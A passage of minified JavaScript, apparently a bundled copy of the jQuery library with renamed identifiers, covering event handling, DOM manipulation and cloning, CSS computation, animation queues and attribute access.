e=bM.createDocumentFragment(),d=e.appendChild(bM.createElement("div")),f=bM.createElement("input");f.setAttribute("type","radio"),f.setAttribute("checked","checked"),f.setAttribute("name","t"),d.appendChild(f),bz.checkClone=d.cloneNode(!0).cloneNode(!0).lastChild.checked,d.innerHTML="<textarea>x</textarea>",bz.noCloneChecked=!!d.cloneNode(!0).lastChild.defaultValue}();var bf=bM.documentElement,a6=/^key/,aX=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,aP=/^([^.]*)(?:\.(.+)|)/;function aH(){return !0}function az(){return !1}function aq(){try{return bM.activeElement}catch(b){}}function ah(j,i,p,o,n,m){var l,k;if("object"==typeof i){"string"!=typeof p&&(o=o||p,p=void 0);for(k in i){ah(j,k,p,o,i[k],m)}return j}if(null==o&&null==n?(n=p,o=p=void 0):null==n&&("string"==typeof p?(n=o,o=void 0):(n=o,o=p,p=void 0)),n===!1){n=az}else{if(!n){return j}}return 1===m&&(l=n,n=function(b){return bv().off(b),l.apply(this,arguments)},n.guid=l.guid||(l.guid=bv.guid++)),j.each(function(){bv.event.add(this,i,n,o,p)})}bv.event={global:{},add:function(H,G,F,E,D){var C,B,A,z,y,x,w,v,u,t,s,r=bZ.get(H);if(r){F.handler&&(C=F,F=C.handler,D=C.selector),D&&bv.find.matchesSelector(bf,D),F.guid||(F.guid=bv.guid++),(z=r.events)||(z=r.events={}),(B=r.handle)||(B=r.handle=function(a){return"undefined"!=typeof bv&&bv.event.triggered!==a.type?bv.event.dispatch.apply(H,arguments):void 0}),G=(G||"").match(cd)||[""],y=G.length;while(y--){A=aP.exec(G[y])||[],u=s=A[1],t=(A[2]||"").split(".").sort(),u&&(w=bv.event.special[u]||{},u=(D?w.delegateType:w.bindType)||u,w=bv.event.special[u]||{},x=bv.extend({type:u,origType:s,data:E,handler:F,guid:F.guid,selector:D,needsContext:D&&bv.expr.match.needsContext.test(D),namespace:t.join(".")},C),(v=z[u])||(v=z[u]=[],v.delegateCount=0,w.setup&&w.setup.call(H,E,t,B)!==!1||H.addEventListener&&H.addEventListener(u,B)),w.add&&(w.add.call(H,x),x.handler.guid||(x.handler.guid=F.guid)),D?v.splice(v.delegateCount++,0,x):v.push(x),bv.event.global[u]=!0)}}},remove:function(H,G,F,E,D){var C,B,A,z,y,x,w,v,u,t,s,r=bZ.hasData(H)&&bZ.get(H);if(r&&(z=r.events)){G=(G||"").match(cd)||[""],y=G.length;while(y--){if(A=aP.exec(G[y])||[],u=s=A[1],t=(A[2]||"").split(".").sort(),u){w=bv.event.special[u]||{},u=(E?w.delegateType:w.bindType)||u,v=z[u]||[],A=A[2]&&new RegExp("(^|\\.)"+t.join("\\.(?:.*\\.|)")+"(\\.|$)"),B=C=v.length;while(C--){x=v[C],!D&&s!==x.origType||F&&F.guid!==x.guid||A&&!A.test(x.namespace)||E&&E!==x.selector&&("**"!==E||!x.selector)||(v.splice(C,1),x.selector&&v.delegateCount--,w.remove&&w.remove.call(H,x))}B&&!v.length&&(w.teardown&&w.teardown.call(H,t,r.handle)!==!1||bv.removeEvent(H,u,r.handle),delete z[u])}else{for(u in z){bv.event.remove(H,u+G[y],F,E,!0)}}}bv.isEmptyObject(z)&&bZ.remove(H,"handle events")}},dispatch:function(v){var u=bv.event.fix(v),t,s,r,q,p,o,n=new Array(arguments.length),m=(bZ.get(this,"events")||{})[u.type]||[],l=bv.event.special[u.type]||{};for(n[0]=u,t=1;t<arguments.length;t++){n[t]=arguments[t]}if(u.delegateTarget=this,!l.preDispatch||l.preDispatch.call(this,u)!==!1){o=bv.event.handlers.call(this,u,m),t=0;while((q=o[t++])&&!u.isPropagationStopped()){u.currentTarget=q.elem,s=0;while((p=q.handlers[s++])&&!u.isImmediatePropagationStopped()){u.rnamespace&&!u.rnamespace.test(p.namespace)||(u.handleObj=p,u.data=p.data,r=((bv.event.special[p.origType]||{}).handle||p.handler).apply(q.elem,n),void 0!==r&&(u.result=r)===!1&&(u.preventDefault(),u.stopPropagation()))}}return l.postDispatch&&l.postDispatch.call(this,u),u.result}},handlers:function(t,s){var r,q,p,o,n,m=[],l=s.delegateCount,k=t.target;if(l&&k.nodeType&&!("click"===t.type&&t.button>=1)){for(;k!==this;k=k.parentNode||this){if(1===k.nodeType&&("click"!==t.type||k.disabled!==!0)){for(o=[],n={},r=0;r<l;r++){q=s[r],p=q.selector+" ",void 0===n[p]&&(n[p]=q.needsContext?bv(p,this).index(k)>-1:bv.find(p,this,null,[k]).length),n[p]&&o.push(q)}o.length&&m.push({elem:k,handlers:o})}}}return k=this,l<s.length&&m.push({elem:k,handlers:s.slice(l)}),m},addProp:function(d,c){Object.defineProperty(bv.Event.prototype,d,{enumerable:!0,configurable:!0,get:bv.isFunction(c)?function(){if(this.originalEvent){return c(this.originalEvent)}}:function(){if(this.originalEvent){return this.originalEvent[d]}},set:function(a){Object.defineProperty(this,d,{enumerable:!0,configurable:!0,writable:!0,value:a})}})},fix:function(b){return b[bv.expando]?b:new bv.Event(b)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==aq()&&this.focus){return this.focus(),!1}},delegateType:"focusin"},blur:{trigger:function(){if(this===aq()&&this.blur){return this.blur(),!1}},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&bv.nodeName(this,"input")){return this.click(),!1}},_default:function(b){return bv.nodeName(b.target,"a")}},beforeunload:{postDispatch:function(b){void 0!==b.result&&b.originalEvent&&(b.originalEvent.returnValue=b.result)}}}},bv.removeEvent=function(e,d,f){e.removeEventListener&&e.removeEventListener(d,f)},bv.Event=function(d,c){return this instanceof bv.Event?(d&&d.type?(this.originalEvent=d,this.type=d.type,this.isDefaultPrevented=d.defaultPrevented||void 0===d.defaultPrevented&&d.returnValue===!1?aH:az,this.target=d.target&&3===d.target.nodeType?d.target.parentNode:d.target,this.currentTarget=d.currentTarget,this.relatedTarget=d.relatedTarget):this.type=d,c&&bv.extend(this,c),this.timeStamp=d&&d.timeStamp||bv.now(),void (this[bv.expando]=!0)):new bv.Event(d,c)},bv.Event.prototype={constructor:bv.Event,isDefaultPrevented:az,isPropagationStopped:az,isImmediatePropagationStopped:az,isSimulated:!1,preventDefault:function(){var b=this.originalEvent;this.isDefaultPrevented=aH,b&&!this.isSimulated&&b.preventDefault()},stopPropagation:function(){var b=this.originalEvent;this.isPropagationStopped=aH,b&&!this.isSimulated&&b.stopPropagation()},stopImmediatePropagation:function(){var b=this.originalEvent;this.isImmediatePropagationStopped=aH,b&&!this.isSimulated&&b.stopImmediatePropagation(),this.stopPropagation()}},bv.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(d){var c=d.button;return null==d.which&&a6.test(d.type)?null!=d.charCode?d.charCode:d.keyCode:!d.which&&void 0!==c&&aX.test(d.type)?1&c?1:2&c?3:4&c?2:0:d.which}},bv.event.addProp),bv.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(d,c){bv.event.special[d]={delegateType:c,bindType:c,handle:function(b){var j,i=this,h=b.relatedTarget,g=b.handleObj;return h&&(h===i||bv.contains(i,h))||(b.type=g.origType,j=g.handler.apply(this,arguments),b.type=c),j}}}),bv.fn.extend({on:function(f,e,h,g){return ah(this,f,e,h,g)},one:function(f,e,h,g){return ah(this,f,e,h,g,1)},off:function(g,f,j){var i,h;if(g&&g.preventDefault&&g.handleObj){return i=g.handleObj,bv(g.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this}if("object"==typeof g){for(h in g){this.off(h,f,g[h])}return this}return f!==!1&&"function"!=typeof f||(j=f,f=void 0),j===!1&&(j=az),this.each(function(){bv.event.remove(this,g,j,f)})}});var cJ=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,cy=/<script|<style|<link/i,a0=/checked\s*(?:[^=]|=\s*.checked.)/i,aR=/^true\/(.*)/,aJ=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function aB(d,c){return bv.nodeName(d,"table")&&bv.nodeName(11!==c.nodeType?c:c.firstChild,"tr")?d.getElementsByTagName("tbody")[0]||d:d}function at(b){return b.type=(null!==b.getAttribute("type"))+"/"+b.type,b}function ak(d){var c=aR.exec(d.type);return c?d.type=c[1]:d.removeAttribute("type"),d}function cL(t,s){var r,q,p,o,n,m,l,k;if(1===s.nodeType){if(bZ.hasData(t)&&(o=bZ.access(t),n=bZ.set(s,o),k=o.events)){delete n.handle,n.events={};for(p in k){for(r=0,q=k[p].length;r<q;r++){bv.event.add(s,p,k[p][r])}}}bY.hasData(t)&&(m=bY.access(t),l=bv.extend({},m),bY.set(s,l))}}function cD(e,d){var f=d.nodeName.toLowerCase();"input"===f&&aD.test(e.type)?d.checked=e.checked:"input"!==f&&"textarea"!==f||(d.defaultValue=e.defaultValue)}function cs(C,B,A,z){B=bH.apply([],B);var y,x,w,v,u,t,r=0,p=C.length,o=p-1,g=B[0],D=bv.isFunction(g);if(D||p>1&&"string"==typeof g&&!bz.checkClone&&a0.test(g)){return C.each(function(b){var a=C.eq(b);D&&(B[0]=g.call(this,b,a.html())),cs(a,B,A,z)})}if(p&&(y=bn(B,C[0].ownerDocument,!1,C,z),x=y.firstChild,1===y.childNodes.length&&(y=x),x||z)){for(w=bv.map(cF(y,"script"),at),v=w.length;r<p;r++){u=y,r!==o&&(u=bv.clone(u,!0,!0),v&&bv.merge(w,cF(u,"script"))),A.call(C[r],u,r)}if(v){for(t=w[w.length-1].ownerDocument,bv.map(w,ak),r=0;r<v;r++){u=w[r],am.test(u.type||"")&&!bZ.access(u,"globalEval")&&bv.contains(t,u)&&(u.src?bv._evalUrl&&bv._evalUrl(u.src):by(u.textContent.replace(aJ,""),t))}}}return C}function bS(h,g,l){for(var k,j=g?bv.filter(g,h):h,i=0;null!=(k=j[i]);i++){l||1!==k.nodeType||bv.cleanData(cF(k)),k.parentNode&&(l&&bv.contains(k.ownerDocument,k)&&cu(cF(k,"script")),k.parentNode.removeChild(k))}return h}bv.extend({htmlPrefilter:function(b){return b.replace(cJ,"<$1></$2>")},clone:function(r,q,p){var o,n,m,l,k=r.cloneNode(!0),j=bv.contains(r.ownerDocument,r);if(!(bz.noCloneChecked||1!==r.nodeType&&11!==r.nodeType||bv.isXMLDoc(r))){for(l=cF(k),m=cF(r),o=0,n=m.length;o<n;o++){cD(m[o],l[o])}}if(q){if(p){for(m=m||cF(r),l=l||cF(k),o=0,n=m.length;o<n;o++){cL(m[o],l[o])}}else{cL(r,k)}}return l=cF(k,"script"),l.length>0&&cu(l,!j&&cF(r,"script")),k},cleanData:function(h){for(var g,l,k,j=bv.event.special,i=0;void 0!==(l=h[i]);i++){if(b1(l)){if(g=l[bZ.expando]){if(g.events){for(k in g.events){j[k]?bv.event.remove(l,k):bv.removeEvent(l,k,g.handle)}}l[bZ.expando]=void 0}l[bY.expando]&&(l[bY.expando]=void 0)}}}}),bv.fn.extend({detach:function(b){return bS(this,b,!0)},remove:function(b){return bS(this,b)},text:function(b){return b2(this,function(c){return void 0===c?bv.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=c)})},null,b,arguments.length)},append:function(){return cs(this,arguments,function(d){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var c=aB(this,d);c.appendChild(d)}})},prepend:function(){return cs(this,arguments,function(d){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var c=aB(this,d);c.insertBefore(d,c.firstChild)}})},before:function(){return cs(this,arguments,function(b){this.parentNode&&this.parentNode.insertBefore(b,this)})},after:function(){return cs(this,arguments,function(b){this.parentNode&&this.parentNode.insertBefore(b,this.nextSibling)})},empty:function(){for(var d,c=0;null!=(d=this[c]);c++){1===d.nodeType&&(bv.cleanData(cF(d,!1)),d.textContent="")}return this},clone:function(d,c){return d=null!=d&&d,c=null==c?d:c,this.map(function(){return bv.clone(this,d,c)})},html:function(b){return b2(this,function(g){var f=this[0]||{},j=0,i=this.length;if(void 0===g&&1===f.nodeType){return f.innerHTML}if("string"==typeof g&&!cy.test(g)&&!ad[(av.exec(g)||["",""])[1].toLowerCase()]){g=bv.htmlPrefilter(g);try{for(;j<i;j++){f=this[j]||{},1===f.nodeType&&(bv.cleanData(cF(f,!1)),f.innerHTML=g)}f=0}catch(h){}}f&&this.empty().append(g)},null,b,arguments.length)},replaceWith:function(){var b=[];return cs(this,arguments,function(a){var d=this.parentNode;bv.inArray(this,b)<0&&(bv.cleanData(cF(this)),d&&d.replaceChild(a,this))},b)}}),bv.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(d,c){bv.fn[d]=function(b){for(var l,k=[],j=bv(b),i=j.length-1,h=0;h<=i;h++){l=h===i?this:this.clone(!0),bv(j[h])[c](l),bG.apply(k,l.get())}return this.pushStack(k)}});var bk=/^margin/,bd=new RegExp("^("+bQ+")(?!px)[a-z%]+$","i"),a4=function(a){var d=a.ownerDocument.defaultView;return d&&d.opener||(d=bP),d.getComputedStyle(a)};!function(){function a(){if(d){d.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",d.innerHTML="",bf.appendChild(j);var c=bP.getComputedStyle(d);n="1%"!==c.top,k="2px"===c.marginLeft,m="4px"===c.width,d.style.marginRight="50%",l="4px"===c.marginRight,bf.removeChild(j),d=null}}var n,m,l,k,j=bM.createElement("div"),d=bM.createElement("div");d.style&&(d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",bz.clearCloneStyle="content-box"===d.style.backgroundClip,j.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",j.appendChild(d),bv.extend(bz,{pixelPosition:function(){return a(),n},boxSizingReliable:function(){return a(),m},pixelMarginRight:function(){return a(),l},reliableMarginLeft:function(){return a(),k}}))}();function aV(j,i,p){var o,n,m,l,k=j.style;return p=p||a4(j),p&&(l=p.getPropertyValue(i)||p[i],""!==l||bv.contains(j.ownerDocument,j)||(l=bv.style(j,i)),!bz.pixelMarginRight()&&bd.test(l)&&bk.test(i)&&(o=k.width,n=k.minWidth,m=k.maxWidth,k.minWidth=k.maxWidth=k.width=l,l=p.width,k.width=o,k.minWidth=n,k.maxWidth=m)),void 0!==l?l+"":l}function aN(d,c){return{get:function(){return d()?void delete this.get:(this.get=c).apply(this,arguments)}}}var aF=/^(none|table(?!-c[ea]).+)/,ax={position:"absolute",visibility:"hidden",display:"block"},ao={letterSpacing:"0",fontWeight:"400"},af=["Webkit","Moz","ms"],cH=bM.createElement("div").style;function cw(e){if(e in cH){return e}var d=e[0].toUpperCase()+e.slice(1),f=af.length;while(f--){if(e=af[f]+d,e in cH){return e}}}function b4(f,e,h){var g=cA.exec(e);return g?Math.max(0,g[2]-(h||0))+(g[3]||"px"):e}function bx(i,h,n,m,l){var k,j=0;for(k=n===(m?"border":"content")?4:"width"===h?1:0;k<4;k+=2){"margin"===n&&(j+=bv.css(i,n+cj[k],!0,l)),m?("content"===n&&(j-=bv.css(i,"padding"+cj[k],!0,l)),"margin"!==n&&(j-=bv.css(i,"border"+cj[k]+"Width",!0,l))):(j+=bv.css(i,"padding"+cj[k],!0,l),"padding"!==n&&(j+=bv.css(i,"border"+cj[k]+"Width",!0,l)))}return j}function bg(i,h,n){var m,l=!0,k=a4(i),j="border-box"===bv.css(i,"boxSizing",!1,k);if(i.getClientRects().length&&(m=i.getBoundingClientRect()[h]),m<=0||null==m){if(m=aV(i,h,k),(m<0||null==m)&&(m=i.style[h]),bd.test(m)){return m}l=j&&(bz.boxSizingReliable()||m===i.style[h]),m=parseFloat(m)||0}return m+bx(i,h,n||(j?"border":"content"),l,k)+"px"}bv.extend({cssHooks:{opacity:{get:function(e,d){if(d){var f=aV(e,"opacity");return""===f?"1":f}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(r,q,p,o){if(r&&3!==r.nodeType&&8!==r.nodeType&&r.style){var n,m,l,k=bv.camelCase(q),j=r.style;return q=bv.cssProps[k]||(bv.cssProps[k]=cw(k)||k),l=bv.cssHooks[q]||bv.cssHooks[k],void 0===p?l&&"get" in l&&void 0!==(n=l.get(r,!1,o))?n:j[q]:(m=typeof p,"string"===m&&(n=cA.exec(p))&&n[1]&&(p=a9(r,q,n),m="number"),null!=p&&p===p&&("number"===m&&(p+=n&&n[3]||(bv.cssNumber[k]?"":"px")),bz.clearCloneStyle||""!==p||0!==q.indexOf("background")||(j[q]="inherit"),l&&"set" in l&&void 0===(p=l.set(r,p,o))||(j[q]=p)),void 0)}},css:function(j,i,p,o){var n,m,l,k=bv.camelCase(i);return i=bv.cssProps[k]||(bv.cssProps[k]=cw(k)||k),l=bv.cssHooks[i]||bv.cssHooks[k],l&&"get" in l&&(n=l.get(j,!0,p)),void 0===n&&(n=aV(j,i,o)),"normal"===n&&i in ao&&(n=ao[i]),""===p||p?(m=parseFloat(n),p===!0||isFinite(m)?m||0:n):n}}),bv.each(["height","width"],function(d,c){bv.cssHooks[c]={get:function(b,f,e){if(f){return !aF.test(bv.css(b,"display"))||b.getClientRects().length&&b.getBoundingClientRect().width?bg(b,c,e):bi(b,ax,function(){return bg(b,c,e)})}},set:function(b,l,k){var j,i=k&&a4(b),h=k&&bx(b,c,k,"border-box"===bv.css(b,"boxSizing",!1,i),i);return h&&(j=cA.exec(l))&&"px"!==(j[3]||"px")&&(b.style[c]=l,l=bv.css(b,c)),b4(b,l,h)}}}),bv.cssHooks.marginLeft=aN(bz.reliableMarginLeft,function(d,c){if(c){return(parseFloat(aV(d,"marginLeft"))||d.getBoundingClientRect().left-bi(d,{marginLeft:0},function(){return d.getBoundingClientRect().left}))+"px"}}),bv.each({margin:"",padding:"",border:"Width"},function(d,c){bv.cssHooks[d+c]={expand:function(h){for(var g=0,b={},a="string"==typeof h?h.split(" "):[h];g<4;g++){b[d+cj[g]+c]=a[g]||a[g-2]||a[0]}return b}},bk.test(d)||(bv.cssHooks[d+c].set=b4)}),bv.fn.extend({css:function(d,c){return b2(this,function(i,h,n){var m,l,k={},j=0;if(bv.isArray(h)){for(m=a4(i),l=h.length;j<l;j++){k[h[j]]=bv.css(i,h[j],!1,m)}return k}return void 0!==n?bv.style(i,h,n):bv.css(i,h)},d,c,arguments.length>1)}});function a7(g,f,j,i,h){return new a7.prototype.init(g,f,j,i,h)}bv.Tween=a7,a7.prototype={constructor:a7,init:function(h,g,l,k,j,i){this.elem=h,this.prop=l,this.easing=j||bv.easing._default,this.options=g,this.start=this.now=this.cur(),this.end=k,this.unit=i||(bv.cssNumber[l]?"":"px")},cur:function(){var b=a7.propHooks[this.prop];return b&&b.get?b.get(this):a7.propHooks._default.get(this)},run:function(e){var d,f=a7.propHooks[this.prop];return this.options.duration?this.pos=d=bv.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=d=e,this.now=(this.end-this.start)*d+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),f&&f.set?f.set(this):a7.propHooks._default.set(this),this}},a7.prototype.init.prototype=a7.prototype,a7.propHooks={_default:{get:function(d){var c;return 1!==d.elem.nodeType||null!=d.elem[d.prop]&&null==d.elem.style[d.prop]?d.elem[d.prop]:(c=bv.css(d.elem,d.prop,""),c&&"auto"!==c?c:0)},set:function(b){bv.fx.step[b.prop]?bv.fx.step[b.prop](b):1!==b.elem.nodeType||null==b.elem.style[bv.cssProps[b.prop]]&&!bv.cssHooks[b.prop]?b.elem[b.prop]=b.now:bv.style(b.elem,b.prop,b.now+b.unit)}}},a7.propHooks.scrollTop=a7.propHooks.scrollLeft={set:function(b){b.elem.nodeType&&b.elem.parentNode&&(b.elem[b.prop]=b.now)}},bv.easing={linear:function(b){return b},swing:function(b){return 0.5-Math.cos(b*Math.PI)/2},_default:"swing"},bv.fx=a7.prototype.init,bv.fx.step={};var aY,cq,ai=/^(?:toggle|show|hide)$/,cz=/queueHooks$/;function ch(){cq&&(bP.requestAnimationFrame(ch),bv.fx.tick())}function bI(){return bP.setTimeout(function(){aY=void 0}),aY=bv.now()}function bh(g,f){var j,i=0,h={height:g};for(f=f?1:0;i<4;i+=2-f){j=cj[i],h["margin"+j]=h["padding"+j]=g}return f&&(h.opacity=h.width=g),h}function a8(i,h,n){for(var m,l=(aK.tweeners[h]||[]).concat(aK.tweeners["*"]),k=0,j=l.length;k<j;k++){if(m=l[k].call(n,h,i)){return m}}}function a1(H,G,F){var E,D,C,B,A,z,y,x,w="width" in G||"height" in G,v=this,u={},t=H.style,s=H.nodeType&&bK(H),r=bZ.get(H,"fxshow");F.queue||(B=bv._queueHooks(H,"fx"),null==B.unqueued&&(B.unqueued=0,A=B.empty.fire,B.empty.fire=function(){B.unqueued||A()}),B.unqueued++,v.always(function(){v.always(function(){B.unqueued--,bv.queue(H,"fx").length||B.empty.fire()})}));for(E in G){if(D=G[E],ai.test(D)){if(delete G[E],C=C||"toggle"===D,D===(s?"hide":"show")){if("show"!==D||!r||void 0===r[E]){continue}s=!0}u[E]=r&&r[E]||bv.style(H,E)}}if(z=!bv.isEmptyObject(G),z||!bv.isEmptyObject(u)){w&&1===H.nodeType&&(F.overflow=[t.overflow,t.overflowX,t.overflowY],y=r&&r.display,null==y&&(y=bZ.get(H,"display")),x=bv.css(H,"display"),"none"===x&&(y?x=y:(aL([H],!0),y=H.style.display||y,x=bv.css(H,"display"),aL([H]))),("inline"===x||"inline-block"===x&&null!=y)&&"none"===bv.css(H,"float")&&(z||(v.done(function(){t.display=y}),null==y&&(x=t.display,y="none"===x?"":x)),t.display="inline-block")),F.overflow&&(t.overflow="hidden",v.always(function(){t.overflow=F.overflow[0],t.overflowX=F.overflow[1],t.overflowY=F.overflow[2]})),z=!1;for(E in u){z||(r?"hidden" in r&&(s=r.hidden):r=bZ.access(H,"fxshow",{display:y}),C&&(r.hidden=!s),s&&aL([H],!0),v.done(function(){s||aL([H]),bZ.remove(H,"fxshow");for(E in u){bv.style(H,E,u[E])}})),z=a8(s?r[E]:0,E,v),E in r||(r[E]=z.start,s&&(z.end=z.start,z.start=0))}}}function aS(i,h){var n,m,l,k,j;for(n in i){if(m=bv.camelCase(n),l=h[m],k=i[n],bv.isArray(k)&&(l=k[1],k=i[n]=k[0]),n!==m&&(i[m]=k,delete i[n]),j=bv.cssHooks[m],j&&"expand" in j){k=j.expand(k),delete i[m];for(n in k){n in i||(i[n]=k[n],h[n]=l)}}else{h[m]=l}}}function aK(v,u,t){var s,r,q=0,p=aK.prefilters.length,o=bv.Deferred().always(function(){delete n.elem}),n=function(){if(r){return !1}for(var a=aY||bI(),w=Math.max(0,m.startTime+m.duration-a),k=w/m.duration||0,j=1-k,h=0,e=m.tweens.length;h<e;h++){m.tweens[h].run(j)}return o.notifyWith(v,[m,j,w]),j<1&&e?w:(o.resolveWith(v,[m]),!1)},m=o.promise({elem:v,props:bv.extend({},u),opts:bv.extend(!0,{specialEasing:{},easing:bv.easing._default},t),originalProperties:u,originalOptions:t,startTime:aY||bI(),duration:t.duration,tweens:[],createTween:function(a,f){var e=bv.Tween(v,m.opts,a,f,m.opts.specialEasing[a]||m.opts.easing);return m.tweens.push(e),e},stop:function(a){var f=0,e=a?m.tweens.length:0;if(r){return this}for(r=!0;f<e;f++){m.tweens[f].run(1)}return a?(o.notifyWith(v,[m,1,0]),o.resolveWith(v,[m,a])):o.rejectWith(v,[m,a]),this}}),l=m.props;for(aS(l,m.opts.specialEasing);q<p;q++){if(s=aK.prefilters[q].call(m,v,l,m.opts)){return bv.isFunction(s.stop)&&(bv._queueHooks(m.elem,m.opts.queue).stop=bv.proxy(s.stop,s)),s}}return bv.map(l,a8,m),bv.isFunction(m.opts.start)&&m.opts.start.call(v,m),bv.fx.timer(bv.extend(n,{elem:v,anim:m,queue:m.opts.queue})),m.progress(m.opts.progress).done(m.opts.done,m.opts.complete).fail(m.opts.fail).always(m.opts.always)}bv.Animation=bv.extend(aK,{tweeners:{"*":[function(e,d){var f=this.createTween(e,d);return a9(f.elem,e,cA.exec(d),f),f}]},tweener:function(g,f){bv.isFunction(g)?(f=g,g=["*"]):g=g.match(cd);for(var j,i=0,h=g.length;i<h;i++){j=g[i],aK.tweeners[j]=aK.tweeners[j]||[],aK.tweeners[j].unshift(f)}},prefilters:[a1],prefilter:function(d,c){c?aK.prefilters.unshift(d):aK.prefilters.push(d)}}),bv.speed=function(f,d,h){var g=f&&"object"==typeof f?bv.extend({},f):{complete:h||!h&&d||bv.isFunction(f)&&f,duration:f,easing:h&&d||d&&!bv.isFunction(d)&&d};return bv.fx.off||bM.hidden?g.duration=0:"number"!=typeof g.duration&&(g.duration in bv.fx.speeds?g.duration=bv.fx.speeds[g.duration]:g.duration=bv.fx.speeds._default),null!=g.queue&&g.queue!==!0||(g.queue="fx"),g.old=g.complete,g.complete=function(){bv.isFunction(g.old)&&g.old.call(this),g.queue&&bv.dequeue(this,g.queue)},g},bv.fn.extend({fadeTo:function(f,e,h,g){return this.filter(bK).css("opacity",0).show().end().animate({opacity:e},f,h,g)},animate:function(i,h,n,m){var l=bv.isEmptyObject(i),k=bv.speed(h,n,m),j=function(){var a=aK(this,bv.extend({},i),k);(l||bZ.get(this,"finish"))&&a.stop(!0)};return j.finish=j,l||k.queue===!1?this.each(j):this.queue(k.queue,j)},stop:function(f,e,h){var g=function(d){var c=d.stop;delete d.stop,c(h)};return"string"!=typeof f&&(h=e,e=f,f=void 0),e&&f!==!1&&this.queue(f||"fx",[]),this.each(function(){var a=!0,i=null!=f&&f+"queueHooks",d=bv.timers,c=bZ.get(this);if(i){c[i]&&c[i].stop&&g(c[i])}else{for(i in c){c[i]&&c[i].stop&&cz.test(i)&&g(c[i])}}for(i=d.length;i--;){d[i].elem!==this||null!=f&&d[i].queue!==f||(d[i].anim.stop(h),a=!1,d.splice(i,1))}!a&&h||bv.dequeue(this,f)})},finish:function(b){return b!==!1&&(b=b||"fx"),this.each(function(){var a,l=bZ.get(this),k=l[b+"queue"],j=l[b+"queueHooks"],i=bv.timers,h=k?k.length:0;for(l.finish=!0,bv.queue(this,b,[]),j&&j.stop&&j.stop.call(this,!0),a=i.length;a--;){i[a].elem===this&&i[a].queue===b&&(i[a].anim.stop(!0),i.splice(a,1))}for(a=0;a<h;a++){k[a]&&k[a].finish&&k[a].finish.call(this)}delete l.finish})}}),bv.each(["toggle","show","hide"],function(e,d){var f=bv.fn[d];bv.fn[d]=function(b,g,c){return null==b||"boolean"==typeof b?f.apply(this,arguments):this.animate(bh(d,!0),b,g,c)}}),bv.each({slideDown:bh("show"),slideUp:bh("hide"),slideToggle:bh("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(d,c){bv.fn[d]=function(b,f,e){return this.animate(c,b,f,e)}}),bv.timers=[],bv.fx.tick=function(){var e,d=0,f=bv.timers;for(aY=bv.now();d<f.length;d++){e=f[d],e()||f[d]!==e||f.splice(d--,1)}f.length||bv.fx.stop(),aY=void 0},bv.fx.timer=function(b){bv.timers.push(b),b()?bv.fx.start():bv.timers.pop()},bv.fx.interval=13,bv.fx.start=function(){cq||(cq=bP.requestAnimationFrame?bP.requestAnimationFrame(ch):bP.setInterval(bv.fx.tick,bv.fx.interval))},bv.fx.stop=function(){bP.cancelAnimationFrame?bP.cancelAnimationFrame(cq):bP.clearInterval(cq),cq=null},bv.fx.speeds={slow:600,fast:200,_default:400},bv.fn.delay=function(a,d){return a=bv.fx?bv.fx.speeds[a]||a:a,d=d||"fx",this.queue(d,function(g,f){var b=bP.setTimeout(g,a);f.stop=function(){bP.clearTimeout(b)}})},function(){var e=bM.createElement("input"),d=bM.createElement("select"),f=d.appendChild(bM.createElement("option"));e.type="checkbox",bz.checkOn=""!==e.value,bz.optSelected=f.selected,e=bM.createElement("input"),e.value="t",e.type="radio",bz.radioValue="t"===e.value}();var aC,au=bv.expr.attrHandle;bv.fn.extend({attr:function(d,c){return b2(this,bv.attr,d,c,arguments.length>1)},removeAttr:function(b){return this.each(function(){bv.removeAttr(this,b)})}}),bv.extend({attr:function(h,g,l){var k,j,i=h.nodeType;if(3!==i&&8!==i&&2!==i){return"undefined"==typeof h.getAttribute?bv.prop(h,g,l):(1===i&&bv.isXMLDoc(h)||(j=bv.attrHooks[g.toLowerCase()]||(bv.expr.match.bool.test(g)?aC:void 0)),void 0!==l?null===l?void bv.removeAttr(h,g):j&&"set" in j&&void 0!==(k=j.set(h,l,g))?k:(h.setAttribute(g,l+""),l):j&&"get" in j&&null!==(k=j.get(h,g))?k:(k=bv.find.attr(h,g),null==k?void 0:k))}},attrHooks:{type:{set:function(e,d){if(!bz.radioValue&&"radio"===d&&bv.nodeName(e,"input")){var f=e.value;return e.setAttribute("type",d),f&&(e.value=f),d}}}},removeAttr:function(g,f){var j,i=0,h=f&&f.match(cd);if(h&&1===g.nodeType){while(j=h[i++]){g.removeAttribute(j)}}}}),aC={set:function(e,d,f){return d===!1?bv.removeAttr(e,f):e.setAttribute(f,f),f}},bv.each(bv.expr.match.bool.source.match(/\w+/g),function(e,d){var 